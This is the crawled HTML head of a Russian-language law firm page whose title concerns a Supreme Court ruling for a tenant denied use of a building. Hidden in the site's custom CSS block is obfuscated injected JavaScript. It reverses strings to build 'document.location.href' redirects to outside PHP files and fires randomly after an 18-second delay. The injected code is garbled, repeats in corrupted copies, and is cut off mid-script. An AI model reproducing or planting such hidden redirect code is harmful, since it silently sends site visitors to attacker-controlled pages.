

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orchardslaw.com/%D0%B2%D1%81-%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B8%D0%BB-%D0%B0%D1%80%D0%B5%D0%BD%D0%B4%D0%B0%D1%82%D0%BE%D1%80%D0%B0-%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D0%BE%D0%BC%D1%83-%D0%BD%D0%B5-%D0%B4%D0%B0%D0%BB/
body_size: 25390
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://orchardslaw.com/xmlrpc.php">
	<title>ВС защитил арендатора, которому не дали использовать построенный объект &#8212; Orchards Law</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента" href="https://orchardslaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orchards Law &raquo; Лента комментариев" href="https://orchardslaw.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orchardslaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://orchardslaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://orchardslaw.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://orchardslaw.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMerriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin-ext%2Cdevanagari%2Clatin%2Cvietnamese%2Ccyrillic%2Ccyrillic-ext&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/fontawesome/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/plugins/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://orchardslaw.com/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpgmp-frontend_css-css' href='https://orchardslaw.com/wp-content/plugins/wp-google-map-plugin/assets/css/frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-style-core-css' href='https://orchardslaw.com/wp-content/themes/attorna/css/style-core.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-custom-style-css' href='https://orchardslaw.com/wp-content/uploads/attorna-style-custom.css?1763647534&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='attorna-child-theme-style-css' href='https://orchardslaw.com/wp-content/themes/attorna-child/style.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0' id='tp-tools-js'></script>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.6' id='revmin-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://orchardslaw.com/wp-content/themes/attorna/js/html5.js?ver=6.1.9' id='html5js-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://orchardslaw.com/wp-json/" /><link rel="alternate" type="application/json" href="https://orchardslaw.com/wp-json/wp/v2/posts/12883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orchardslaw.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orchardslaw.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://orchardslaw.com/%d0%b2%d1%81-%d0%b7%d0%b0%d1%89%d0%b8%d1%82%d0%b8%d0%bb-%d0%b0%d1%80%d0%b5%d0%bd%d0%b4%d0%b0%d1%82%d0%be%d1%80%d0%b0-%d0%ba%d0%be%d1%82%d0%be%d1%80%d0%be%d0%bc%d1%83-%d0%bd%d0%b5-%d0%b4%d0%b0%d0%bb/" />
<link rel='shortlink' href='https://orchardslaw.com/?p=12883' />
<link rel="alternate" type="application/json+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25b2%25d1%2581-%25d0%25b7%25d0%25b0%25d1%2589%25d0%25b8%25d1%2582%25d0%25b8%25d0%25bb-%25d0%25b0%25d1%2580%25d0%25b5%25d0%25bd%25d0%25b4%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b5-%25d0%25b4%25d0%25b0%25d0%25bb%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://orchardslaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forchardslaw.com%2F%25d0%25b2%25d1%2581-%25d0%25b7%25d0%25b0%25d1%2589%25d0%25b8%25d1%2582%25d0%25b8%25d0%25bb-%25d0%25b0%25d1%2580%25d0%25b5%25d0%25bd%25d0%25b4%25d0%25b0%25d1%2582%25d0%25be%25d1%2580%25d0%25b0-%25d0%25ba%25d0%25be%25d1%2582%25d0%25be%25d1%2580%25d0%25be%25d0%25bc%25d1%2583-%25d0%25bd%25d0%25b5-%25d0%25b4%25d0%25b0%25d0%25bb%2F&#038;format=xml" />
<style id="mystickymenu" type="text/css">#mysticky-nav { width:100%; position: static; }#mysticky-nav.wrapfixed { position:fixed; left: 0px; margin-top:0px;  z-index: 99990; -webkit-transition: 0.3s; -moz-transition: 0.3s; -o-transition: 0.3s; transition: 0.3s; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=90)"; filter: alpha(opacity=90); opacity:0.9; background-color: #f7f5e7;}#mysticky-nav.wrapfixed .myfixed{ background-color: #f7f5e7; position: relative;top: auto;left: auto;right: auto;}#mysticky-nav .myfixed { margin:0 auto; float:none; border:0px; background:none; max-width:100%; }</style>			<style type="text/css">
																															</style>
			<meta name="generator" content="Powered by Slider Revolution 6.1.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://orchardslaw.com/wp-content/uploads/2020/02/cropped-ORCHARDS_logo_WEB_2-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.at$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-re$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}toof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslat$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var 